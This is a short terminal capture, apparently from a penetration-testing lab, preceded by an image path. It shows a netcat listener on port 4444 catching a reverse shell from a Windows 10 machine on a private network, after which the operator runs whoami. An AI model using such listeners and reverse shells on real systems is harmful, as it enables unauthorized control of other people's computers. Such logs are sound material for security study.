 ┌──(Lucgyy㉿Lucgryy)-[/var/www/html]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.190.133] from (UNKNOWN) [192.168.190.152] 50537
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Giang\Documents>whoami
whoami
desktop-etao6lc\giang